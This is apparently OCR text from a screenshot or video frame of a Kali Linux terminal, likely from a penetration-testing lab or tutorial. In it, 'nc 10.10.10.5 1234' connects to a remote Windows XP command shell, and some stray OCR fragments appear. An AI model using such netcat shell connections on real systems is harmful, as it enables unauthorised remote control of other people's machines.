 root@kali: ~
Pe
File Edit View Search Terminal Help
root@kali:~# nc 10.10.10.5 1234
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Tools>ipconf
KALI LINUX
The quieter you become, the more you are able to hear